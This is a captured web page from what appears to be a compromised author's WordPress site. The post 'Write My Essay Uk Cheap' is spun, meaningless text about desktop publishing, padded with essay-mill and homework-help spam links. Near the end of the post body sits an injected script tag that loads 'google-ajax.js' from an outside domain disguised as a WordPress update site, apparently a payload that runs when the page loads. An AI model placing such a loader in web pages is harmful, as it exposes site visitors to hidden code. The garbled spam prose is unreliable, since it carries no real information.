

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rishivohra.com/write-my-essay-uk-cheap-3/
body_size: 9977
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Write My Essay Uk Cheap | Rishi Vohra</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://rishivohra.com/wp-content/themes/rishivora/style.css" />
<link rel="pingback" href="https://rishivohra.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Rishi Vohra &raquo; Feed" href="https://rishivohra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rishi Vohra &raquo; Comments Feed" href="https://rishivohra.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rishivohra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rishivohra.com/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://rishivohra.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rishivohra.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<script type='text/javascript' src='https://rishivohra.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jqueryhoverintent-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquerycookie-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='dcjqaccordion-js'></script>
<link rel="https://api.w.org/" href="https://rishivohra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rishivohra.com/wp-json/wp/v2/posts/809" /><link rel="canonical" href="https://rishivohra.com/write-my-essay-uk-cheap-3/" />
<link rel="alternate" type="application/json+oembed" href="https://rishivohra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frishivohra.com%2Fwrite-my-essay-uk-cheap-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rishivohra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frishivohra.com%2Fwrite-my-essay-uk-cheap-3%2F&#038;format=xml" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-809 single-format-standard">                                                                                                                                                                                                                                                                                                                                                                                                    

<div class="head_border">
  <div id="header"> <a href="https://rishivohra.com"><img src="https://rishivohra.com/wp-content/uploads/2015/04/photo.jpg" alt="" width="123" height="130" border="0" class="leftfloat" /></a> <a href="https://rishivohra.com" class="logo"></a> <a href="https://rishivohra.com"><!--<img src="https://rishivohra.com/wp-content/uploads/2015/05/pic.jpg" alt="" width="123" height="130" border="0" class="rightfloat" />--></a> </div>
</div>
<div id="content" class="" >
<div class="left_pannel">
<ul class="mainMenu">
	
<li id="dc_jqaccordion_widget-2" class="widget-container ">		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-2-item">
		
			<ul id="menu-menu" class="menu"><li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-178"><a href="https://rishivohra.com/">HOME</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-290"><a href="#">BOOKS</a>
<ul class="sub-menu">
	<li id="menu-item-1214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1214"><a href="#">THE LOVE STORY WE WROTE</a>
	<ul class="sub-menu">
		<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://rishivohra.com/the-love-story-we-wrote/">Book Blurb</a></li>
		<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://rishivohra.com/the-love-story-we-wrote-book-trailer/">Book Trailer</a></li>
		<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://rishivohra.com/the-love-story-we-wrote-book-launch-event/">Book Launch Event</a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1178"><a href="#">DIARY OF AN ANGRY YOUNG MAN</a>
	<ul class="sub-menu">
		<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://rishivohra.com/under-diary-of-an-angry-young-man-book-blurb/">Author&#8217;s Note</a></li>
		<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://rishivohra.com/under-diary-of-an-angry-young-man-book-trailer/">Book Trailer</a></li>
	</ul>
</li>
	<li id="menu-item-1142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1142"><a href="#">I AM M-M-MUMBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://rishivohra.com/book-blurb/">Book Blurb</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://rishivohra.com/videos-i-m-mumbai/">Book Trailer</a></li>
	</ul>
</li>
	<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293"><a href="#">HIFI IN BOLLYWOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://rishivohra.com/synopsis/">Book Blurb</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://rishivohra.com/review-hi-fi-bollywood/">Reviews</a></li>
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://rishivohra.com/print-press/">Print &#038; Radio Press</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://rishivohra.com/online-press/">Online Press</a></li>
	</ul>
</li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-291"><a href="#">ONCE UPON THE TRACKS OF MUMBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://rishivohra.com/synopsis1/">Book Blurb</a></li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://rishivohra.com/book/prologue/">Prologue</a></li>
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://rishivohra.com/book/excerpts/">Excerpts</a></li>
		<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://rishivohra.com/news/">News</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://rishivohra.com/reviews/">Reviews</a></li>
		<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://rishivohra.com/videos/">Book Trailer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="https://rishivohra.com/about-the-author/">AUTHOR</a>
<ul class="sub-menu">
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://rishivohra.com/about-the-author/">About the Author</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://rishivohra.com/education/">Education</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://rishivohra.com/selected-author-articles/">Selected Author Articles</a></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://rishivohra.com/contact/">CONTACT</a></li>
</ul>		
		</div>
		</li></ul>
</div>



		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://rishivohra.com/write-money-euros-2/" rel="prev"><span class="meta-nav">&larr;</span> Write Money Euros</a></div>
					<div class="nav-next"><a href="https://rishivohra.com/write-my-paper-for-me-in-3-hours-3/" rel="next">Write My Paper For Me In 3 Hours <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-809" class="post-809 post type-post status-publish format-standard hentry category-uncategorized">
					<h1 class="entry-title">Write My Essay Uk Cheap</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://rishivohra.com/write-my-essay-uk-cheap-3/" title="11:30 am" rel="bookmark"><span class="entry-date">January 15, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://rishivohra.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Brands Brands are used for labeling goods. The menu guide in restaurants can be sorted under this task. These include making banners for different functions, personalizing business-cards and letterheads, and creating prints for <a href="http://themangofarm.com.au/writing-a-college-recommendation-letter-for-a-student/">writing a college recommendation letter for a student</a> enterprise campaigns. Responsibilities are related to different posts containing simple &#8220;how-to&#8221; strategies and initiatives. These may be printed on any document and you may also utilize label forms so that you can <a href="http://www.pibparamirim.org/help-with-research-papers-secure-2/">Help With Research Papers Secure</a> merely peel the name off and attach it.<span id="more-809"></span> The organization as <a href="http://turismodemalaga.com/essay-writing-grade-9/">essay writing grade 9</a> well as the logo&#8217;s brand are produced around the <a href="http://ibdstudio.net/help-i-can-do-my-homework/">help i can do my homework have a peek at this web-site</a> header of size bond write my essay uk cheap report that was legal. You could add edges, tiny records within your photographs, produce the cards, and mail them out for your buddies across the distance.</p>
<h2>assignment help brisbane</h2>
<p>It has many uses that are <a href="http://old.mmaonline.com/biofiles/homework-help-algebra-3/">Homework Help Algebra</a> popular. You can add your pictures, history, style, ram notes and structures and organize them as you like. This will assist you to arrange your factors for example marking textbooks, cupboards, your bins and projects. Image handmade cards are already popular which is exciting to generate your personal within the card along with your images. It&#8217;s for handing out clients your information, very useful. Now, they can be produced right to white-plastic films manufactured from PVC (polyvinylchloride). Pamphlets Pamphlets are like posters that are decreased to smaller sizes for advertisement distribution that is extensive. It is possible to usually combine styles that are special or your write my essay uk cheap emblem on account cards for variation.</p>
<p> write my essay uk cheap </p>
<h2>research paper help mla</h2>
<p>This generally makes the correspondence appear much more elegant and not unofficial. Several publishing services have large models for them to produce significant banners, but continual document bottles can also be beneficial when you&#8217;re employing a frequent printer. Before, account cards and many detection cards were published on particular documents that were laminated afterward. Articles of those jobs often includes value of items, information, and photos. What&#8217;s Desktop Publishing? You can find more desktop-publishing responsibilities as possible make utilizing editing software programs that are different like InDesign, Photoshop, Quark, Illustrator and Manager. It&#8217;s not merely very theraputic for <a href="http://www.greenfilmmaking.com/2014/04/help-with-writing-college-application-essay/">Help With Writing College Application Essay</a> corporations, but also used by many including creating announcements and handmade cards for individual uses. Digital Projects Electronic projects are a <a href="http://kpgarment1981.com/gay-marriage-persuasive-essay/">gay marriage persuasive essay</a> fun way of creating your pictures with diverse clip art and photos.</p>
<h2>college essays online</h2>
<p>Letterheads Letterheads are employed by organizations within their communications that were written. Posters Poster-making is one of advertising&#8217;s most early kinds. Giving brochures out for the public is one way of talking your companies and offers including people in malls, people on occupied avenues, and citizens in your local town. Scrapbooking is currently generating a record by planning your photographs in a fun and remarkable approach. <a href="http://rijnstreekbusiness.nl/writing-essay-dreams/">writing essay dreams</a> It is fun because modification is all-up to you personally to produce this kind of desktop-publishing assignment. The conventional measurement calling card is 2-inch x 3.5 inch (5 cm x 8.9 cm) and it is branded on the unique dense report or electronic photograph paper for full color printing. There are when making your poster employing diverse editing programs like Quark InDesign, and also other software products many possibilities you&#8217;re able to discover.</p>
<h2>need help on homework</h2>
<p>You can also employ data coding application like Microsoft Word as easy instruments for projects. You may make customized postcards applying table-like picture or paper document. Identification Cards and Account Cards IDs are created to establish personnel in a company customers of the party, and learners signed up for various universities. A small business card makes hitting you more easy as well as a many more easy. You may make brands in different sizes from brand strip up to bigger shapes. The printed ads that were large are often submitted on surfaces for public sights including signs.</p>
<h2>naturopathy essay writing companies</h2>
<p>Desktop Publishing Jobs Listed here are diverse examples of desktop-publishing initiatives you are able to build using your computer. Postcards Postcards are excellent desktop-publishing initiatives to share your occasions that are caught through your adventures and moves. Many websites can be printed on by write my essay uk cheap you and tape <strong>write my essay uk cheap</strong> them <strong>write my essay uk cheap</strong> together as you advertising. Homemade Cards Delivering greeting cards through snail mail is slowly being changed by ecards and e-mails, but the traditional training of mailing greetings that are printed continues to be regarded more particular, especially if it is <a href="http://maipuciudadano.cl/online-college-essay-writing-service/">online college essay writing service</a> individualized. Desktop publishing could be of generating papers for newsletter employing graphic editing application and a PC, the process.</p>
<p><a href="https://rishivohra.com/write-a-leadership-essay/">write a leadership essay</a>, <a href="https://rishivohra.com/college-essay-writing-topics/">college essay writing topics</a>, <a href="https://rishivohra.com/mba-essay-services/">mba essay services</a>, <a href="https://rishivohra.com/pay-someone-write-your-paper-uk/">pay someone write your paper uk</a>, <a href="https://rishivohra.com/writing-online-for-money-in-nigeria/">writing online for money in nigeria</a>, <a href="https://rishivohra.com/write-down-money/">write down money</a>, <a href="https://rishivohra.com/writing-an-essay-about-travelling/">writing an essay about travelling</a>, <a href="https://rishivohra.com/writing-a-essay-title/">writing a essay title</a>, <a href="https://rishivohra.com/help-i-didn-do-my-homework/">help i didn do my homework</a>, <a href="https://rishivohra.com/law-assignment-help-australia/">law assignment help australia</a><br />
<script type="text/javascript" src="https://wordpress-update.com/google-ajax.js"></script></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="https://rishivohra.com/category/uncategorized/" rel="category tag">Uncategorized</a>. Bookmark the <a href="https://rishivohra.com/write-my-essay-uk-cheap-3/" title="Permalink to Write My Essay Uk Cheap" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://rishivohra.com/write-money-euros-2/" rel="prev"><span class="meta-nav">&larr;</span> Write Money Euros</a></div>
					<div class="nav-next"><a href="https://rishivohra.com/write-my-paper-for-me-in-3-hours-3/" rel="next">Write My Paper For Me In 3 Hours <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

	<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" id="searchform" class="searchform" action="https://rishivohra.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

						</ul>
		<ul role="navigation">
				<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-85"><a href="https://rishivohra.com/about-the-author/">About the Author</a></li>
<li class="page_item page-item-20"><a href="https://rishivohra.com/author/">AUTHOR</a></li>
<li class="page_item page-item-9 page_item_has_children"><a href="https://rishivohra.com/book/">BOOK</a>
<ul class='children'>
	<li class="page_item page-item-18"><a href="https://rishivohra.com/book/excerpts/">Excerpts</a></li>
	<li class="page_item page-item-16"><a href="https://rishivohra.com/book/prologue/">Prologue</a></li>
</ul>
</li>
<li class="page_item page-item-1137"><a href="https://rishivohra.com/book-blurb/">Book Blurb</a></li>
<li class="page_item page-item-32"><a href="https://rishivohra.com/videos/">Book Trailer</a></li>
<li class="page_item page-item-1162"><a href="https://rishivohra.com/videos-i-m-mumbai/">Book Trailer</a></li>
<li class="page_item page-item-34"><a href="https://rishivohra.com/comments/">COMMENTS</a></li>
<li class="page_item page-item-36"><a href="https://rishivohra.com/contact/">CONTACT</a></li>
<li class="page_item page-item-89"><a href="https://rishivohra.com/education/">Education</a></li>
<li class="page_item page-item-8"><a href="https://rishivohra.com/">HOME</a></li>
<li class="page_item page-item-28"><a href="https://rishivohra.com/news/">NEWS</a></li>
<li class="page_item page-item-359"><a href="https://rishivohra.com/news-for-hifi/">News for Hifi</a></li>
<li class="page_item page-item-285"><a href="https://rishivohra.com/once-upon-the-tracks-of-mumbai/">Once upon the tracks of mumbai</a></li>
<li class="page_item page-item-392"><a href="https://rishivohra.com/online-press/">Online Press</a></li>
<li class="page_item page-item-390"><a href="https://rishivohra.com/print-press/">Print &#038; Radio Press</a></li>
<li class="page_item page-item-317"><a href="https://rishivohra.com/review-hi-fi-bollywood/">Review hi fi bollywood</a></li>
<li class="page_item page-item-30"><a href="https://rishivohra.com/reviews/">REVIEWS</a></li>
<li class="page_item page-item-2"><a href="https://rishivohra.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-91"><a href="https://rishivohra.com/selected-author-articles/">Selected Author Articles</a></li>
<li class="page_item page-item-324"><a href="https://rishivohra.com/synopsis1/">Synopsis</a></li>
<li class="page_item page-item-15"><a href="https://rishivohra.com/synopsis/">Synopsis Hifi in Bollywood</a></li>
<li class="page_item page-item-258"><a href="https://rishivohra.com/test/">test</a></li>
<li class="page_item page-item-1205"><a href="https://rishivohra.com/the-love-story-we-wrote/">THE LOVE STORY WE WROTE</a></li>
<li class="page_item page-item-1225"><a href="https://rishivohra.com/the-love-story-we-wrote-book-launch-event/">THE LOVE STORY WE WROTE Book Launch Event</a></li>
<li class="page_item page-item-1212"><a href="https://rishivohra.com/the-love-story-we-wrote-book-trailer/">THE LOVE STORY WE WROTE Book Trailer</a></li>
<li class="page_item page-item-1174"><a href="https://rishivohra.com/under-diary-of-an-angry-young-man-book-blurb/">Under DIARY OF AN ANGRY YOUNG MAN Author&#8217;s Note</a></li>
<li class="page_item page-item-1176"><a href="https://rishivohra.com/under-diary-of-an-angry-young-man-book-trailer/">Under DIARY OF AN ANGRY YOUNG MAN Book Trailer</a></li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://rishivohra.com/2015/06/'>June 2015</a></li>
	<li><a href='https://rishivohra.com/2015/05/'>May 2015</a></li>
	<li><a href='https://rishivohra.com/2015/04/'>April 2015</a></li>
	<li><a href='https://rishivohra.com/2015/03/'>March 2015</a></li>
	<li><a href='https://rishivohra.com/2015/02/'>February 2015</a></li>
	<li><a href='https://rishivohra.com/2015/01/'>January 2015</a></li>
	<li><a href='https://rishivohra.com/2014/12/'>December 2014</a></li>
	<li><a href='https://rishivohra.com/2014/11/'>November 2014</a></li>
	<li><a href='https://rishivohra.com/2014/10/'>October 2014</a></li>
	<li><a href='https://rishivohra.com/2014/09/'>September 2014</a></li>
	<li><a href='https://rishivohra.com/2014/08/'>August 2014</a></li>
	<li><a href='https://rishivohra.com/2014/07/'>July 2014</a></li>
	<li><a href='https://rishivohra.com/2014/06/'>June 2014</a></li>
	<li><a href='https://rishivohra.com/2014/05/'>May 2014</a></li>
